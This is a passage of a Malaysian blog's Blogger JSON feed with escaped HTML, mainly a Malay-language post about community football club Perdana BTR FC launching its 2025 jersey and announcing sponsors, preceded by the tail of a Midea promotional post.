\/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#MideaMalaysia #PowerOfOne #APAC #Bali #AFC #ManchesterCityFootballClub\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 10px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 11px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1888942047442246678\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/10\/midea-unites-apac-under-power-of-one.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1888942047442246678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1888942047442246678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/10\/midea-unites-apac-under-power-of-one.html","title":"MIDEA UNITES APAC UNDER THE 'POWER OF ONE' VISION! "}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBiWLq4jxLRtDkMIkaLq-KFfRGwPJOQoSg45EjLY5Tb1o0JcV_qekSr9yjdnOdPq3sL6-EauyQPJ-zcrufZM5ILsw1YxY5j_x_UOTHiIA5l2k7kyGsjLx3D8UMDn8aHZSRRvDqwKuXdAKg2IZUHWi8d6I0pRCrrDE2e7KloJr4d8u5x-b-U1V55cz_WQ\/s72-w640-h356-c\/Screenshot%202025-10-06%20at%2012.19.03%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-4926085640229991375"},"published":{"$t":"2025-09-30T23:04:00.000+08:00"},"updated":{"$t":"2025-09-30T23:04:06.790+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SUKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"PERDANA BTR FC LANCAR JERSI BAHARU, KUKUHKAN KEDUDUKAN BOLA SEPAK MALAYSIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozOWk2CpvQV7_o9PHQydQoxg1JEznwZo7-j0O45Aa-4lviIZCUWup9wHJWLmnUTm5hwCd6967QQICU2RJZDtS1a2arBHSz1gzWcKVgGVx03F9EjokDFSrR5_LjwvnmGexU0DCE9dk2VDNHyiQkm-dWXutPULTbZx6qsundknCjCWU9E3iAdfqzCoeBTc\/s800\/Screenshot%202025-09-30%20at%2010.06.35%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"800\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozOWk2CpvQV7_o9PHQydQoxg1JEznwZo7-j0O45Aa-4lviIZCUWup9wHJWLmnUTm5hwCd6967QQICU2RJZDtS1a2arBHSz1gzWcKVgGVx03F9EjokDFSrR5_LjwvnmGexU0DCE9dk2VDNHyiQkm-dWXutPULTbZx6qsundknCjCWU9E3iAdfqzCoeBTc\/w640-h348\/Screenshot%202025-09-30%20at%2010.06.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EDARI \u003C\/span\u003Esebuah kelab komuniti yang ditubuhkan pada tahun 2024, Perdana BTR FC kini semakin mengukuhkan kedudukannya dalam bola sepak wanita tanah air.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKejayaan pasukan wanita ini menjuarai \u003Cspan style=\"color: #351c75;\"\u003ELiga Super Wanita Kuala Lumpur (KLWSL)\u003C\/span\u003E \u003Cspan style=\"color: #351c75;\"\u003E2024\u003C\/span\u003E pada penampilan sulung menjadi bukti kemampuan kelab ini bergerak ke tahap lebih tinggi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETerbaharu, \u003Cspan style=\"color: #0b5394;\"\u003EKelab Bola Sepak Perdana BTR\u003C\/span\u003E melakar satu lagi pencapaian penting apabila mengadakan \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EMajlis Pelancaran Jersi 2025 \u003C\/b\u003E\u003C\/span\u003Ebertempat di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EDecathlon MyTown Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E baru-baru ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Edisempurnakan oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Azman Abidin\u003C\/b\u003E\u003C\/span\u003E, Setiausaha Politik kepada Perdana Menteri (\u003Cb\u003Egambar bawah, tengah\u003C\/b\u003E) dengan kehadiran \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Mohd Yusoff Mahadi\u003C\/b\u003E\u003C\/span\u003E, Pemangku Presiden Persatuan Bola Sepak Malaysia (\u003Cspan style=\"color: #0b5394;\"\u003EFAM\u003C\/span\u003E) dan Presiden Kelab Bola Sepak Perdana BTR, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohamad Mahathir\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLUhyKqXfeursGi6jqR0FnvvJuKQmOddd_hqELa2DKCPsqK1gPNlbmDCxdhsb9-EjVoZElqTnFnqWnjnqKZFJQBBHLjYt2IltitdsI9mX1JM11jUNAcjUk9GFsGYhwojd9bU89ikjebWttKr_5RNS2ITDV7MBlZXz5QLvNHJLIWH_kAXPa5pB3vgnPWg8\/s800\/Screenshot%202025-09-30%20at%2010.10.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"800\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLUhyKqXfeursGi6jqR0FnvvJuKQmOddd_hqELa2DKCPsqK1gPNlbmDCxdhsb9-EjVoZElqTnFnqWnjnqKZFJQBBHLjYt2IltitdsI9mX1JM11jUNAcjUk9GFsGYhwojd9bU89ikjebWttKr_5RNS2ITDV7MBlZXz5QLvNHJLIWH_kAXPa5pB3vgnPWg8\/w640-h334\/Screenshot%202025-09-30%20at%2010.10.34%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelancaran ini turut membawa berita gembira apabila \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EPerdana BTR \u003C\/b\u003E\u003C\/span\u003Emengumumkan penajaan rasmi daripada \u003Cspan style=\"color: #0b5394;\"\u003EDecathlon\u003C\/span\u003E\u003Cspan style=\"color: #7f6000;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #783f04;\"\u003ECRSC Group \u003C\/span\u003Edan \u003Cspan style=\"color: #38761d;\"\u003ERimbun Gabungan Sdn. Bhd\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehadiran penaja-penaja ini bukan sahaja mengukuhkan lagi jenama kelab, malah menjadi tonggak penting dalam memastikan kelangsungan pembangunan bola sepak komuniti di kawasan Bandar Tun Razak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6Y-BoVdcpbmE_A1ON3i5TGPSDjCzmGo8Xu10pF9Av-yL_swxZ9jOIRnb7gHJ1ijc4bw4n9xHVI6CyWJsdXJVpLp6YRKTSMy8Sq-g9-ftxnoJKH_3zkPl56-PegTN77dAFZJ7-H11Poae2o13Y4UhWB7fMc6NiY-TmQsw3V3FidAc3bF7Pp9tBW_EJJE\/s800\/Screenshot%202025-09-30%20at%2010.30.42%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"800\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6Y-BoVdcpbmE_A1ON3i5TGPSDjCzmGo8Xu10pF9Av-yL_swxZ9jOIRnb7gHJ1ijc4bw4n9xHVI6CyWJsdXJVpLp6YRKTSMy8Sq-g9-ftxnoJKH_3zkPl56-PegTN77dAFZJ7-H11Poae2o13Y4UhWB7fMc6NiY-TmQsw3V3FidAc3bF7Pp9tBW_EJJE\/w640-h404\/Screenshot%202025-09-30%20at%2010.30.42%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam ucapan perasmian, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAzman Abidin \u003C\/b\u003E\u003C\/span\u003Emenzahirkan harapan agar kelab ini terus menjadi wadah pembangunan bakat tempatan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Saya berharap Kelab Bola Sepak Perdana BTR dapat terus bergerak ke hadapan dan menjadi pemacu pembangunan bola sepak di kawasan Parlimen Bandar Tun Razak. Kita ingin melihat lebih ramai bakat tempatan dilahirkan melalui program dan aktiviti di peringkat akar umbi, sekali gus membuka peluang untuk pemain-pemain ini melangkah ke tahap yang lebih tinggi.” ujar beliau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxBp3wdkepm9Ir9Yr0xBA8d8n_9I4OD9JOA0-zpC33JyXNZ0rlKSsSXhYnJ70RyXb_LJY-yLLMNvxmLcFRQ9E-bd4iLE8CMRLlrOjaD0Ph3waDI1KysDWsH_t_OnjtlF_5M1kR4zYaqnkHFTh8zvupKIBHL93EdANZ9dsrIkXKZOyad44juxT5j8Y3gdE\/s800\/Screenshot%202025-09-30%20at%2010.38.37%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"800\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxBp3wdkepm9Ir9Yr0xBA8d8n_9I4OD9JOA0-zpC33JyXNZ0rlKSsSXhYnJ70RyXb_LJY-yLLMNvxmLcFRQ9E-bd4iLE8CMRLlrOjaD0Ph3waDI1KysDWsH_t_OnjtlF_5M1kR4zYaqnkHFTh8zvupKIBHL93EdANZ9dsrIkXKZOyad44juxT5j8Y3gdE\/w640-h352\/Screenshot%202025-09-30%20at%2010.38.37%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohamad Mahathir\u003C\/b\u003E\u003C\/span\u003E, menegaskan bahawa hala tuju kelab tidak hanya tertumpu kepada kejayaan pasukan wanita, tetapi juga kepada pembangunan akar umbi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kelab Bola Sepak Perdana BTR yang dinaungi oleh\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003EPuan Nurul Izzah akan terus merancang dan melaksanakan program pembangunan bola sepak di peringkat akar umbi di kawasan Bandar Tun Razak. Usaha penjenamaan kelab yang konsisten turut berjaya menarik minat para penaja untuk bersama-sama membangunkan pasukan ini ke tahap yang lebih tinggi,” akhiri\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohamad Mahathir.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk rekod, Perdana BTR merupakan sebuah kelab bola sepak komuniti yang ditubuhkan pada tahun 2024, berpusat di kawasan Parlimen Bandar Tun Razak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidLiN2BPH5N9MCrFPqxidop4CK339cT2skMlcg9ja1JYrq7o1cCQNRGDNF9uyg817g9MBSwlutmwWz1eiE_VLfEe_eDJGVYbbGhlZ5cBjwPtq2OqKIlB6twZgdsjQdMBygMex160yfUZpL3rZVSZDyv0hlFdBsFvUGE7m20FypfVMW95pVyswOJz7qCys\/s800\/Screenshot%202025-09-30%20at%2010.46.06%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidLiN2BPH5N9MCrFPqxidop4CK339cT2skMlcg9ja1JYrq7o1cCQNRGDNF9uyg817g9MBSwlutmwWz1eiE_VLfEe_eDJGVYbbGhlZ5cBjwPtq2OqKIlB6twZgdsjQdMBygMex160yfUZpL3rZVSZDyv0hlFdBsFvUGE7m20FypfVMW95pVyswOJz7qCys\/w640-h194\/Screenshot%202025-09-30%20at%2010.46.06%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS9b7VWkwVg00IJP4nwubXJtMMu4U-dV5kEzgG-3qDmNo_uardb3nnZ3OZGOnC3W0VVTkTDQO8Essgz7CbM7m-db80xSqUbwG6gsOtDIgaOuQfGajIvoj30dxYZ0RmPJAScs5Gr5wyKnXVPM1_GNGqtuIPskGCAs9EarLQ0PTTfnnSfBAwUsu_0xrdZXE\/s800\/Screenshot%202025-09-30%20at%2010.45.59%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS9b7VWkwVg00IJP4nwubXJtMMu4U-dV5kEzgG-3qDmNo_uardb3nnZ3OZGOnC3W0VVTkTDQO8Essgz7CbM7m-db80xSqUbwG6gsOtDIgaOuQfGajIvoj30dxYZ0RmPJAScs5Gr5wyKnXVPM1_GNGqtuIPskGCAs9EarLQ0PTTfnnSfBAwUsu_0xrdZXE\/w640-h194\/Screenshot%202025-09-30%20at%2010.45.59%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIc041XcYmf2kwMSu1StuC20eQvDnA4uAgbj9xnfLIb8VBcfZAJeZWjCdyk9TrapI-H5q0v8sCYqsnA57tFX9JvrC_plm9iRRk8H-JN0GuSbFMkJ926QG_Q_m5CVbJxJRkCIueRiKaZk1ODHsSY4jGn1rUqfR5q73tswnFDPjXUZ9f9hGWAjuJ1LF_RA\/s800\/Screenshot%202025-09-30%20at%2010.45.51%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"241\" data-original-width=\"800\" height=\"192\" 